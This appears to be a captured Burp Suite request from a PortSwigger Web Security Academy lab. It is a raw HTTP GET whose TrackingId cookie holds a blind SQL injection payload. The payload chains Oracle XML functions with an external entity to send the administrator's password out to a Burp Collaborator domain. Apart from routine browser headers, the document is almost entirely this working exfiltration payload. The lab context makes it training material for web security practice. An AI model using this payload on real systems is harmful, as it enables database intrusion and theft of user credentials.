 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 GET / HTTP/1.1
2 Host: acd41ff21ee56d30c0750165004200b7.web-security-academy.net
3 Cookie: session=STkVN8oXV167eRCmuYdVqX3V9vhTpSuE; TrackingId=
CW5DVFIAWgl0KXxK'||(SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><
!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+userna
me%3d'administrator')||'.3txa3t7g4os2eh9558lzp3fqbhh75w.burpcollaborator.net/">+%25remote%3b]>')
,'/l')+FROM+dual)||'
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19